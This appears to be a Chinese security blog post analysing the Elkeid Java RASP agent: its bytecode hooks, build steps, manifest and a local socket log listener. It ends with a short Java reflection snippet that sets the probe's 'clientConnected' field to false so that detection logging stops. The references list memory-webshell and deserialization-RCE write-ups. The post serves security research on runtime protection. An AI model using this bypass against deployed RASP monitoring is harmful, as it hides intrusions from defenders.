
Elkeid的Java RASP模块使用ASM修改字节码(SmithMethodVisitor.java),监控相关配置在class.yaml,收集信息主要为线程的StackTrace,函数方法的入参、返回值。
需要注意2个地方:
- 用到了UNIX domain socket进行IPC通信。 MAC_OSX需要用
KQueueEventLoopGroup代替EpollEventLoopGroup~
1
2
3
4
5
6
7
8
9
10
11
12
| private EventLoopGroup group;
private Class<? extends Channel> channelType;
final boolean isMac = System.getProperty("os.name").toLowerCase(Locale.US).contains("mac");
if (isMac) {
this.group = new KQueueEventLoopGroup(EVENT_LOOP_THREADS, new DefaultThreadFactory(getClass(), true));
this.channelType = KQueueDomainSocketChannel.class;
}else {
this.group = new EpollEventLoopGroup(EVENT_LOOP_THREADS, new DefaultThreadFactory(getClass(), true));
this.channelType = EpollDomainSocketChannel.class;
}
|
- 编译出的Jar包名字要按照README重命名成SmithAgent.jar,不然无法定位boot jar~
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
mkdir -p output && ./gradlew proguard && cp build/libs/JVMProbe-1.0-SNAPSHOT-pro.jar output/SmithAgent.jar
./gradlew proguard -Dorg.gradle.java.home='/Library/Java/JavaVirtualMachines/jdk-11.0.8.jdk/Contents/Home'
编译出的Jar包有META-INF.MANIFEST.MF配置:
Manifest-Version: 1.0
Agent-Class: com.security.smith.SmithAgent
Premain-Class: com.security.smith.SmithAgent
Can-Retransform-Classes: true
Boot-Class-Path: SmithAgent.jar
Specification-Title: Smith Agent
Specification-Version: 1.0
Implementation-Title: Smith Agent
Implementation-Version: null
|
运行:
1
2
| java -javaagent:./output/SmithAgent.jar -jar my_java-1.0-SNAPSHOT.jar
socat UNIX-LISTEN:"/tmp/smith_agent.sock" - >> elkeid_rasp.log
|

RASP防护信息:
0x03 Elkeid RASP绕过
通常有以下方案:
这里通过反射机制,修改SmithProbe类的规则属性来Bypass
1
2
3
4
5
6
7
8
9
10
11
12
13
| public SmithProbe() {
disable = false;
clientConnected = false;
smithClasses = new HashMap<>();
smithFilters = new ConcurrentHashMap<>();
smithBlocks = new ConcurrentHashMap<>();
smithLimits = new ConcurrentHashMap<>();
probeClient = new ProbeClient(this);
traceQueue = new ArrayBlockingQueue<>(TRACE_QUEUE_SIZE);
smithQuotas = Stream.generate(() -> new AtomicIntegerArray(METHOD_MAX_ID)).limit(CLASS_MAX_ID).toArray(AtomicIntegerArray[]::new);
}
|
由于用了proguard混淆field,用没混淆的版本测试成功~ bypass后,没有打印出检测日志~
1
2
3
4
5
6
7
8
9
10
11
| public void bypassElkeidRasp() throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, NoSuchFieldException{
Class<?> threadClazz = Class.forName("com.security.smith.SmithProbe");
Method method = threadClazz.getMethod("getInstance");
System.out.println(method.invoke(null));
Object smithProbeObject = method.invoke(null);
Field field = Class.forName("com.security.smith.SmithProbe").getDeclaredField("clientConnected");
field.setAccessible(true);
Boolean clientConnected = (Boolean) field.get(smithProbeObject);
field.set(smithProbeObject, false);
}
|
0x04 参考文档
https://github.com/bitterzzZZ/MemoryShellLearn
Elkeid-RASP 发布,易部署的RASP方案
fastjson v1.2.68 RCE利用链复现
SpringBoot拦截器注入内存马实验
基于内存 Webshell 的无文件攻击技术研究
针对spring mvc的controller内存马-学习和实验(注入菜刀和冰蝎可用)
Tomcat 内存马学习(二):结合反序列化注入内存马